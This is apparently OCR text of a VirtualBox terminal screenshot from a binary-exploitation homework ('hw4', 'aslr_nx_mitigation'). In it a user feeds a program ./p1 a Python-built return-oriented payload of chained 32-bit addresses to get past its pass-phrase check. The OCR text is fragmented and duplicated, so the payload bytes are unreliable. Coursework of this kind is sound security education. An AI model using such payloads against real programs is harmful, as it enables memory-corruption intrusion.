 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:18 AM
aslr_nx_mitigation
hw4
Home Desktop hw4
binarie
adrien@adrien-VirtualBox: ~/Desktop/hw4
SyntaxError: unexpected character after line continuation character
Enter the secret pass phrase to gain entry.
Usage: ./p1 <phrase>
fuzzin
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xb0\x83\x04\x0
8'*12+'\xb0\x83\x04\x08\x4d\x86\x04\x08\x41\xa0\x04\x08\x54\x81\x04\x08\xb0\x83\
x04\x08\x4d\x86\x04\x08\x42\xa0\x04\x08\x57\x81\x04\x08\xb0\x83\x04\x08\x4d\x86\
x04\x08\x43\xa0\x04\x08\x56\x81\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x44\xa0\
x04\x08\x6e\x83\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x45\xa0\x04\x08\x54\x81\
hw4
\x04\x08\x57\x81\x04\x08\xb0\x83\
\x04\x08\xb0\x83\x04\x08\x4d\x86\
\x04\x08\x4d\x86\x04\x08\x49\xa0\
\x04\x08\x50\xa0\x04\x08\x19\x87\
'\x41\xa0\x04\x08'")
python -c "print '\xb0\x83\x04\x0
\x04\x08\x54\x81\x04\x08\xb0\x83\
\x04\x08\xb0\x83\x04\x08\x4d\x86\
\x04\x08\x4d\x86\x04\x08\x44\xa0\
\x04\x08\x45\xa0\x04\x08\x54\x81\
\x04\x08\x57\x81\x04\x08\xb0\x83\
\x04\x08\xb0\x83\x04\x08\x4d\x86\
\x04\x08\x4d\x86\x04\x08\x49\xa0\
\x04\x08\x50\xa0\x04\x08\x19\x87\
'\x41\xa0\x04\x08'")
adrien@adrien-VirtualBox: ~/Desktop/hw4
adrien@adrien-VirtualBox:~/Desktop/hw4$
sta
st
4 bytes)
Right Ctrl